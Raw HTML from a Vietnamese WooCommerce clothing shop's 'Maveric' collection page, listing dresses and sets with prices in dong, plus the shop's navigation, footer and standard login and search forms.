<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="woocommerce_price_filter-2" class="wd-widget widget filter-widget widget-count-1 col-lg-12 col-md-12 col-sm-12 col-12 woocommerce widget_price_filter"><h5 class="widget-title">Lọc theo giá</h5>
<form method="get" action="https://dress.com.vn/maveric/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1250000" data-min="1250000" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1550000" data-max="1550000" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-9117 status-publish instock product_cat-maveric has-post-thumbnail shipping-taxable product-type-external" data-loop="1" data-id="9117">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/eleganta-set-x-do-my-linh/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/HAN_1922-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/HAN_1922-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/HAN_1922-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/HAN_1922-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/HAN_1922-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/HAN_1922-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/HAN_1922-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/HAN_1922-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/HAN_1922-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/HAN_1922-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/HAN_1922-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/elegante-set/" data-quantity="1" class="button wp-element-button product_type_external add-to-cart-loop" data-product_id="9117" data-product_sku="MAV2-1-2-1" aria-label="Buy &ldquo;Eleganta Set x Đỗ Mỹ Linh&rdquo;" rel="nofollow"><span>Buy product</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="9117" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/eleganta-set-x-do-my-linh/">Eleganta Set x Đỗ Mỹ Linh</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9108 status-publish instock product_cat-maveric has-post-thumbnail shipping-taxable product-type-external" data-loop="2" data-id="9108">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/monterosa-dress-x-do-my-linh/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/HAN_2033-2-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/HAN_2033-2-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/HAN_2033-2-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/monterosa-dress-pink/" data-quantity="1" class="button wp-element-button product_type_external add-to-cart-loop" data-product_id="9108" data-product_sku="MAV2-1-2" aria-label="Buy &ldquo;Monterosa Dress x Đỗ Mỹ Linh&rdquo;" rel="nofollow"><span>Buy product</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="9108" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/monterosa-dress-x-do-my-linh/">Monterosa Dress x Đỗ Mỹ Linh</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9099 status-publish last instock product_cat-maveric has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="9099">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/elysee-set-white/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-1366x2048.jpg 1366w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/elysee-set-white-00001-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/elysee-set-white/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9099" data-product_sku="MAV01-2" aria-label="Select options for &ldquo;Elysee Set (white)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="9099" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/elysee-set-white/">Elysee Set (white)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,500,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-8966 status-publish first instock product_cat-maveric has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="8966">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/astoria-dress-brown/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/astoria-dress-brown-00001-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/astoria-dress-brown/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8966" data-product_sku="MAV2-1-1-1" aria-label="Select options for &ldquo;Astoria Dress (brown)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="8966" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/astoria-dress-brown/">Astoria Dress (brown)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-8957 status-publish instock product_cat-maveric has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="8957">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/astoria-dress-green/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/astoria-dress-00001-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/astoria-dress-00001-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/astoria-dress-00001-scaled.jpg 1706w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/astoria-dress-green/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8957" data-product_sku="MAV2-1-1" aria-label="Select options for &ldquo;Astoria Dress (green)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="8957" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/astoria-dress-green/">Astoria Dress (green)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8949 status-publish instock product_cat-maveric has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="8949">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/monte-set/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/monte-set-00006-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/monte-set-00006-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/monte-set-00006-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/monte-set-00006-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/monte-set-00006-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/monte-set-00006-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/monte-set-00006-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/monte-set-00006-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/monte-set-00006-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/monte-set-00006-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/monte-set-00006-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/monte-set/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8949" data-product_sku="MAV01-1" aria-label="Select options for &ldquo;Monte Set&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="8949" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/monte-set/">Monte Set</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,500,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-8941 status-publish last instock product_cat-maveric has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="8941">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/monterosa-dress-pink/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00005-1-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/monterosa-dress-pink/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8941" data-product_sku="MAV2-1" aria-label="Select options for &ldquo;Monterosa Dress (Pink)&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="8941" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/monterosa-dress-pink/">Monterosa Dress (Pink)</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-8900 status-publish first instock product_cat-maveric has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8900">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/elegante-set/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/elegante-dress-00010-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/elegante-dress-00010-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/elegante-dress-00010-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=8900" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8900" data-product_sku="MAV01" aria-label="Add &ldquo;Elegante Set&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="8900" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/elegante-set/">Elegante Set</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-8913 status-publish instock product_cat-maveric has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="9" data-id="8913">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/monterosa-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/monterosa-dress-00002-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/monterosa-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8913" data-product_sku="MAV2" aria-label="Select options for &ldquo;Monterosa Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="0f5d7a4eb8" data-product-id="8913" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/monterosa-dress/">Monterosa Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/san-pham/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="58ba10aadf" /><input type="hidden" name="_wp_http_referer" value="/maveric/" />											<input type="hidden" name="redirect" value="https://dress.com.vn/san-pham/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
